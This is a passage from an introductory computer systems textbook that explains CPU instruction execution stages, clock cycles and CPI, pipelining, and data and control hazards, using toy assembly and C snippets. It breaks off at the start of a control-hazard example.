is stored in another special-purpose register, the program counter (PC).
The PC keeps track of the memory address of the
next instruction to fetch and is incremented
as part of executing the fetch stage, so that it stores the value
of the very next instruction’s memory address. For example, if all
instructions are 32 bits long, then the PC’s value is incremented by 4
(each byte, 8 bits, has a unique address) to store the memory address of
the instruction immediately following the one being fetched. Arithmetic
circuits that are separate from the ALU increment the PC’s value.
The PC’s value may also change during the WriteBack stage.
For example, some instructions jump to specific addresses, such as those
associated with the execution of loops, if-else, or function calls.
Figure 76 shows the fetch stage of execution.

After fetching the instruction, the CPU decodes the instruction bits stored in the IR register into four parts: the high-order bits of an instruction encode the opcode, which specifies the operation to perform (e.g. ADD, SUB, OR, …), and the remaining bits are divided into three subsets that specify the two operand sources and the result destination. In our example, we use registers for both sources and the result destination. The opcode is sent on wires that are input to the ALU and the source bits are sent on wires that are inputs to the register file. The source bits are sent to the two read selection inputs (Sr0 and Sr1) that specify which register values are read from the register file. The Decode stage is shown in Figure 77.

After the Decode stage determines the operation to perform and the operand sources, the ALU performs the operation in the next stage, the Execution stage. The ALU’s data inputs come from the two outputs of the register file, and its selection input comes from the opcode bits of the instruction. These inputs propagate through the ALU to produce a result that combines the operand values with the operation. In our example, the ALU outputs the result of adding the value stored in Reg1 to the value stored in Reg3, and outputs the condition code values associated with the result value. The Execution stage is shown in Figure 78.

In the WriteBack stage, the ALU result is stored in the destination register. The register file receives the ALU’s result output on its Data in input, the destination register (from instructions bits in the IR) on its write-select (Sw) input, and 1 on its WE input. For example, if the destination register is Reg0, then the bits encoding Reg0 in the IR are sent as the Sw input to the register file to pick the destination register. The output from the ALU is sent as the Data in input to the register file, and the WE bit is set to 1 to enable writing the ALU result into Reg0. The WriteBack stage is shown in Figure 79.

5.6.1. Clock-Driven Execution
A clock drives the CPU’s execution of instructions, triggering the start of each stage. In other words, the clock is used by the CPU to determine when inputs to circuits associated with each stage are ready to be used by the circuit, and it controls when outputs from circuits represent valid results from one stage and can be used as inputs to other circuits executing the next stage.
A CPU clock measures discrete time as opposed to continuous time. In other
words, there exists a time 0, followed by a time 1, followed by a time 2, and
so on for each subsequent clock tick. A processor’s clock cycle time
measures the time between each clock tick. A processor’s clock speed (or
clock rate) is 1/(clock cycle time). It is typically measured in megahertz
(MHz) or gigahertz (GHz). A 1-MHz clock rate has one million clock ticks per
second, and 1-GHz has one billion clock ticks per second. The clock rate is a
measure of how fast the CPU can run, and is an estimate of the maximum number
of instructions per second a CPU can execute. For example, on simple scalar
processors like our example CPU, a 2-GHz processor might achieve a maximum
instruction execution rate of two billion instructions per second (or two
instructions every nanosecond).
Although increasing the clock rate on a single machine will improve its performance, clock rate alone is not a meaningful metric for comparing the performance of different processors. For example, some architectures (such as RISC) require fewer stages to execute instructions than others (such as CISC). In architectures with fewer execution stages a slower clock may yield the same number of instructions completed per second as on another architecture with a faster clock rate but more execution stages. For a specific microprocessor, however, doubling its clock speed will roughly double its instruction execution speed.
The Clock Circuit
A clock circuit uses an oscillator circuit to generate a very precise and regular pulse pattern. Typically, a crystal oscillator generates the base frequency of the oscillator circuit, and the pulse pattern of the oscillator is used by the clock circuit to output a pattern of alternating high and low voltages corresponding to an alternating pattern of 1 and 0 binary values. Figure 80 shows an example clock circuit generating a regular output pattern of 1 and 0.

A clock cycle (or tick) is a 1 and 0 subsequence from the clock circuit pattern. The transition from a 1 to a 0 or a 0 to a 1 is called a clock edge. Clock edges trigger state changes in CPU circuits, driving the execution of instructions. The rising clock edge (the transition from 0 to 1 at the beginning of a new clock cycle) indicates a state in which input values are ready for a stage of instruction execution. For example, the rising edge transition signals that input values to the ALU circuit are ready. While the clock’s value is 1, these inputs propagate through the circuit until the output of the circuit is ready. This is called the propagation delay through the circuit. For example, while the clock signal is 1 the input values to the ALU propagate through the ALU operation circuits and then through the multiplexer to produce the correct output from the ALU for the operation combining the input values. On the falling edge (the transition from 1 to 0), the outputs of the stage are stable and ready to be propagated to the next location (shown as "output ready" in Figure 81). For example, the output from the ALU is ready on the falling edge. For the duration of the clock value 0, the ALU’s output propagates to register file inputs. On the next clock cycle the rising edge indicates that the register file input value is ready to write into a register (shown as "new input" in Figure 81).

The length of the clock cycle (or the clock rate) is bounded by the longest propagation delay through any stage of instruction execution. The execution stage and propagation through the ALU is usually the longest stage. Thus, half of the clock cycle time must be no faster than the time it takes for the ALU input values to propagate through the slowest operation circuit to the ALU outputs (in other words, the outputs reflect the results of the operation on the inputs). For example, in our four-operation ALU (OR, ADD, AND, and EQUALS), the ripple carry adder circuit has the longest propagation delay and determines the minimum length of the clock cycle.
Because it takes one clock cycle to complete one stage of CPU instruction execution, a processor with a four-stage instruction execution sequence (Fetch, Decode, Execute, WriteBack; see Figure 82) completes at most one instruction every four clock cycles.

If, for example, the clock rate is 1 GHz, one instruction takes 4 nanoseconds to complete (each of the four stages taking 1 nanosecond). With a 2-GHz clock rate, one instruction takes only 2 nanoseconds to complete.
Although clock rate is a factor in a processor’s performance,
clock rate alone is not a meaningful measure of its
performance. Instead, the average number
of cycles per instruction (CPI) measured over a program’s
full execution is a better measure of a CPU’s performance.
Typically, a processor cannot maintain its maximum CPI for an
entire program’s execution. A submaximum CPI is the result of
many factors, including the execution of common program
constructs that change control flow such as loops, if-else branching, and
function calls. The average CPI for running a set of standard benchmark
programs is used to compare different architectures. CPI is a more accurate
measure of the CPU’s performance as it measures its speed executing
a program versus a measure of one aspect of an individual instruction’s
execution. See a computer architecture textbook1 for more details
about processor performance and designing processors to improve
their performance.
5.6.2. Putting It All Together: The CPU in a Full Computer
The data path (ALU, register file, and the buses that connect them) and the control path (instruction execution circuitry) make up the CPU. Together they implement the processing and control parts of the von Neumann architecture. Today’s processors are implemented as digital circuits etched into silicon chips. The processor chip also includes some fast on-chip cache memory (implemented with latch storage circuits), used to store copies of recently used program data and instructions close to the processor. See the Storage and Memory Hierarchy Chapter for more information about on-chip cache memory.
Figure 83 shows an example of a processor in the context of a complete modern computer, whose components together implement the von Neumann architecture.

5.6.3. Footnotes
-
One suggestion is "Computer Architecture: A Quantitative Approach", by John Hennessy and David Patterson.
5.7. Pipelining: Making the CPU Faster
Our four-stage CPU takes four cycles to execute one instruction: the first cycle is used to fetch the instruction from memory; the second to decode the instruction and read operands from the register file; the third for the ALU to execute the operation; and the fourth to write back the ALU result to a register in the register file. To execute a sequence of N instructions takes 4N clock cycles, as each is executed one at a time, in order, by the CPU.

Figure 84 shows three instructions taking a total of 12 cycles to execute, four cycles per instruction, resulting in a CPI of 4 (CPI is the average number of cycles to execute an instruction). However, the control circuitry of the CPU can be improved to achieve a better (lower) CPI value.
In considering the pattern of execution in which each instruction takes four cycles to execute, followed by the next instruction taking four cycles, and so on, the CPU circuitry associated with implementing each stage is only actively involved in instruction execution once every four cycles. For example, after the Fetch stage, the fetch circuitry in the CPU is not used to perform any useful action related to executing an instruction for the next three clock cycles. If, however, the fetch circuitry could continue to actively execute the Fetch parts of subsequent instructions in the next three cycles, the CPU could complete the execution of more than a single instruction every four cycles.
CPU pipelining is this idea of starting the execution of the next instruction before the current instruction has fully completed its execution. CPU pipelining executes instructions in order, but it allows the execution of a sequence of instructions to overlap. For example, in the first cycle, the first instruction enters its Fetch stage of execution. In the second cycle, the first instruction moves to its Decode stage, and the second instruction simultaneously enters its Fetch stage. In the third cycle, the first instruction moves to its Execution stage, the second instruction to its Decode stage, and the third instruction is fetched from memory. In the fourth cycle, the first instruction moves to its WriteBack stage and completes, the second instruction moves to its Execution stage, the third to its Decode, and the fourth instruction enters its Fetch stage. At this point, the CPU pipeline of instructions is full—every CPU stage is actively executing program instructions where each subsequent instruction is one stage behind its predecessor. When the pipeline is full, the CPU completes the execution of one instruction every clock cycle!

Figure 85 shows an example of pipelined instruction execution through our CPU. Starting with the fourth clock cycle the pipeline fills, meaning that the CPU completes the execution of one instruction every cycle, achieving a CPI of 1 (shown in the circle in Figure 85). Notice that the total number of cycles required to execute a single instruction (the instruction latency) has not decreased in pipelined execution—it still takes four cycles for each instruction to execute. Instead, pipelining increases instruction throughput, or the number of instructions that the CPU can execute in a given period of time, by overlapping the execution of sequential instructions in a staggered manner, through the different stages of the pipeline.
Since the 1970s, computer architects have used pipelining as a way to drastically improve the performance of microprocessors. However, pipelining comes at the cost of a more complicated CPU design than one that does not support pipelined execution. Additional storage and control circuitry is needed to support pipelining. For example, multiple instruction registers may be required to store the multiple instructions currently in the pipeline. This added complexity is almost always worth the large improvements in CPI that pipelining provides. As a result most modern microprocessors implement pipelined execution.
The idea of pipelining is also used in other contexts in computer science to speed up execution, and the idea applies to many non-CS applications as well. Consider, for example, the task of doing multiple loads of laundry using a single washing machine. If completing one laundry consists of four steps (washing, drying, folding, and putting away clothes), then after washing the first load, the second load can go in the washing machine while the first load is in the dryer, overlapping the washing of individual laundry loads to speed up the total time it takes to wash four loads. Factory assembly lines are another example of pipelining.
In our discussion of how a CPU executes program instructions and CPU pipelining, we used a simple four-stage pipeline and an example ADD instruction. To execute instructions that load and store values between memory and registers, a five-stage pipeline is used. A five-stage pipeline includes a Memory stage for memory access: Fetch-Decode-Execute-Memory-WriteBack. Different processors may have fewer or more pipeline stages than a typical five-stage pipeline. For example, the initial ARM architecture had three stages (Fetch, Decode, and Execute, wherein the Execute stage performed both the ALU execution and the register file WriteBack functionality). More recent ARM architectures have more than five stages in their pipelines. The initial Intel Pentium architectures had a five-stage pipeline, but later architectures had significantly more pipeline stages. For example, the Intel Core i7 has a 14-stage pipeline.
5.8. Advanced Pipelined Instruction Considerations
Recall that pipelining improves the performance of a processor by overlapping the execution of multiple instructions. In our earlier discussion on pipelining, we described a simple four-stage pipeline with the basic stages of Fetch (F), Decode (D), Execute (E) and WriteBack (W). In our discussion that follows, we also consider a fifth stage, Memory (M), which represents an access to data memory. Our five-stage pipeline therefore comprises the following stages:
-
Fetch (F): reads an instruction from memory (pointed to by the program counter).
-
Decode (D): reads source registers and sets control logic.
-
Execute (E): executes the instruction.
-
Memory (M): reads from or writes to data memory.
-
WriteBack (W): stores a result in a destination register.
Recall that the compiler transforms lines of code into a series of machine code instructions for the CPU to execute. Assembly code is a human-readable version of machine code. The snippet below displays a series of made-up assembly instructions:
MOV M[0x84], Reg1 # move value at memory address 0x84 to register Reg1 ADD 2, Reg1, Reg1 # add 2 to value in Reg1 and store result in Reg1 MOV 4, Reg2 # copy the value 4 to register Reg2 ADD Reg2, Reg2, Reg2 # compute Reg2 + Reg2, store result in Reg2 JMP L1<0x14> # jump to executing code at L1 (code address 0x14)
Don’t worry if you are having trouble parsing the snippet — we cover assembly in greater detail in upcoming chapters. For now, it suffices to focus on the following set of facts:
-
Every ISA defines a set of instructions.
-
Each instruction operates on one or more operands (i.e. registers, memory, or constant values).
-
Not all instructions require the same number of pipeline stages to execute.
In our previous discussion, it was assumed that every instruction takes the
same number of cycles to execute; however, this is usually not the case. For
example, the first MOV instruction requires all five stages, as it requires
the movement of data from memory to a register. In contrast, the next three
instructions require only four stages (F, D, E, W) to execute given that the
operations involve only registers, and not memory. The last instruction
(JMP) is a type of branch or conditional instruction. Its purpose is to
transfer the flow of control to another part of the code. Specifically,
addresses in the code region of memory reference different instructions in an
executable. Since the JMP instruction does not update a general-purpose
register, the WriteBack stage is omitted, resulting in only three stages (F, D,
E) being required. We cover conditional instructions in greater detail in the
upcoming
chapters on assembly.
A pipeline stall results when any instruction is forced to wait for another to finish executing before it can continue. Compilers and processors do whatever they can to avoid pipeline stalls in order to maximize performance.
5.8.1. Pipelining Consideration: Data Hazards
A data hazard occurs when two instructions attempt to access common data in an instruction pipeline. As an example, consider the first pair of instructions from the code snippet above:
MOV M[0x84], Reg1 # move value at memory address 0x84 to register Reg1 ADD 2, Reg1, Reg1 # add 2 to value in Reg1 and store result in Reg1

Recall that this MOV instruction requires five stages (as it involves an
access to memory), whereas the ADD instruction requires only four. In this
scenario, both instructions will attempt to write to register Reg1 at the
same time (see Figure 86).
The processor prevents the aforementioned scenario by first forcing every
instruction to take five pipeline stages to execute. For instructions that
normally take fewer than five stages, the CPU adds a "no-operation" (NOP)
instruction (also called a pipeline "bubble") to substitute for that phase.
However, the problem is still not fully resolved. Since the goal of the second
instruction is to add 2 to the value stored in register Reg1, the MOV
instruction needs to finish writing to register Reg1 before the ADD
instruction can execute correctly. A similar problem exists in the next two
instructions:
MOV 4, Reg2 # copy the value 4 to register Reg2 ADD Reg2, Reg2, Reg2 # compute Reg2 + Reg2, store result in Reg2

These two instructions load the value 4 into register Reg2 and then
multiply it by 2 (by adding to itself). Once again, bubbles are added to
enforce that each instruction takes five pipeline stages. In this case,
regardless of the bubbles, the second instruction’s execute phase occurs
before the first instruction finishes writing the required value (4) to
register Reg2.
Adding more bubbles is a suboptimal solution, because it stalls the pipeline.
Instead, processors employ a technique called operand forwarding, in which
the pipeline reads the result from the previous operation. Looking at
Figure 87, while the instruction MOV 4, Reg2 executes, it forwards its results
to the instruction ADD Reg2, Reg2, Reg2. So, while the MOV instruction is
writing to register Reg2, the ADD instruction can use the updated value of
Reg2 that it received from the MOV instruction.
5.8.2. Pipelining Hazards: Control Hazards
The pipeline is optimized for instructions that occur one after another.
Control changes in a program arising from conditionals such as if statements
or loops can seriously affect the pipeline performance. Let’s take a look at a
different example code snippet, first in C:
int result = *x; // x holds an int
int temp = *y; // y holds another int
if (result <= temp) {
result = result - temp;
}
else {
result = result + temp;
}
